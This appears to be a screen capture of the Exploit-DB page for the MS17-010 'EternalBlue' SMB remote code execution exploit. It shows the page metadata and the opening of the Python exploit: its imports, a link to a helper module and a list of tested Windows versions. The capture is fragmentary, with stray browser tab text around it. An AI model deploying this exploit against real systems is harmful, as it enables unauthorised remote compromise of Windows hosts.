 3:26 PM
root
Microsoft Windows Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) - Mozilla Firefox
httpd 2.4 vulnerabilities - T
PHP 5.6.x < 5.6.40 Multiple
Microsoft Windows Window
https://www.exploit-db.com/exploits/42315
ABP
EDB-ID:
42315
CVE:
2017-0144
Author:
SLEEPYA
Type:
REMOTE
Platform:
WINDOWS
Published:
2017-07-11
E-DB VERIFIED:
EXPLOIT: / {}
VULNERABLE APP:
Copy
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
PWK
WIFU